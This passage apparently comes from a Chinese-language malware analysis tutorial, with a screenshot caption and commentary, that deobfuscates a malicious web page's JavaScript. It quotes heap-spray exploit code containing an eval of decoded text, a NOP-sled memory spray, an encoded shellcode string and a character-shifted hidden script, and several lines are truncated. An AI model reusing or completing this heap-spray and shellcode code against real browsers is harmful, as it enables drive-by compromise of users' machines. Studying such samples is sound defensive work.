 13 dd = dd.replace(/@/g,",")
14 eval(dd);
15 for(i=0;i<0x600;i++)
16 {memory[i]=nop + SC;}
17 </script>
18
JavaScript file length : 5193 lines : 18 Ln : 3 Col : 1857 Sel : 0 | 0 Dos\Windows ANSI INS
drops.wooyun.org
图 5-1-21
阅读代码很容易就可以知道 SC 为最终处理完的 Shellcode。
将 SC 输出，在浏览器中执行一下，如图 5-1-22：
var memory;
var nop = unescape("%u0808"+"%u0808");
var
spray=decodeURI("abcd0C0Cabcd6090abcd1CEBabcd4B5BabcdC933abcdB966abcd03F8abcd3881abcd0BFFabcdE160abcd850Fabcd0254abcd0000abcd3480abcdE20BabcdFAE2abcd05EBabcdDFE8abcdFFFFabcd0BFFabcdE160a
var sss =Array(198,177,194,112,163,147,141,197,190,181,195,179,177,192,181,120,195,192,194,177,201,126,194,181,192,188,177,179,181,120,127,177,178,179,180,127,183,144,114,117,197,114,121
var arr =new Array();
for(var i=0;i<sss.length;i++)
{
arr[i]=String.fromCharCode(sss[i]-80);
}